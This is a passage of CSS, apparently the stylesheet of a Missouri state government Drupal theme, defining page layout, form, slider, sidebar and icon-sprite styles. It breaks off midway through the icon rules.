@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}details,summary{display:block;}.no-details summary:hover,.no-details summary:focus{background:#dddddd;}.no-details details > *{display:none;}.no-details details summary{display:block;}summary{cursor:pointer;}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px !important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px 